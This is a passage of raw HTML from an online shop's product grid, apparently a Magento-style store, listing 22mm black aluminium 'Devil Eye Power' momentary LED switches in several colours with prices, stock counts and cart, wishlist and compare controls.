														  data-product-sku="SWT/T22-311_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6050/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6050">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6050/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6050,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6050","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-yellow.html">
									22mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - YELLOW								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6050" data-price-box="product-id-6050">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6050"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6050"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">24 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6051"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-blue.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6051">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-blue.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
				</span>
</span>
        <style>.product-image-container-6051 {
    width: 400px;
}
.product-image-container-6051 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-312_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6051/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6051">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6051/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6051,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6051","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-blue.html">
									22mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - BLUE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6051" data-price-box="product-id-6051">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6051"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6051"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">20 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6052"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-green.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6052">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-green.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
				</span>
</span>
        <style>.product-image-container-6052 {
    width: 400px;
}
.product-image-container-6052 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-313_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6052/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6052">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6052/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6052,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6052","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-green.html">
									22mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - GREEN								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6052" data-price-box="product-id-6052">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6052"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6052"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">14 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6053"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-red.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6053">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-red.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
				</span>
</span>
        <style>.product-image-container-6053 {
    width: 400px;
}
.product-image-container-6053 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-314_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6053/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6053">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6053/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6053,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6053","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-red.html">
									22mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - RED								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6053" data-price-box="product-id-6053">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6053"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6053"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">16 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6055"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6055">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-white.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
				</span>
</span>
        <style>.product-image-container-6055 {
    width: 400px;
}
.product-image-container-6055 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-316_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6055/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6055">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6055/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6055,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6055","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-white.html">
									22mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - WHITE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6055" data-price-box="product-id-6055">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6055"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6055"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">23 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6056"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-orange.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6056">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-orange.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
				</span>
</span>
        <style>.product-image-container-6056 {
    width: 400px;
}
.product-image-container-6056 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-317_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6056/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6056">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6056/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6056,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6056","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-orange.html">
									22mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - ORANGE								</a>
							</strong>

